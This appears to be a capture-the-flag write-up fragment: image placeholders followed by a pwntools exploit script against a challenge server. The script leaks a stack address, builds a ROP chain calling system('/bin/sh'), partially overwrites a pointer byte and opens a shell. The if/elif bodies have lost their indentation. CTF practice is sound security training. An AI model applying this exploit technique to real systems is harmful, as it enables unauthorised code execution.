



Exp：from pwn import *

context(os="linux",arch="amd64",log_level="debug")
elf=ELF("./pwn",checksec=False)
pop_rdi=0x4011F1
ret=0x4011F6
system=elf.plt["system"]

io=remote("nc1.ctfplus.cn",23968)
io.recvuntil(b"Desk stamp: ")
io.recvline()
io.recvuntil(b"Claim check: ")
buf=int(io.recvline().strip(),16)
low=buf&0xff
if low<=0x8f:
off=0x48
elif low>=0xb8:
off=0x100-low
payload=flat(
b"/bin/sh\x00".ljust(off,b"A"),
0,
pop_rdi,
buf,
ret,
system,
word_size=64,
).ljust(0x70,b"B")
io.send(payload)
io.recvuntil(b"night clerk:\n")
io.send(b"D"*0x20+p8((buf+off)&0xff))
io.interactive()

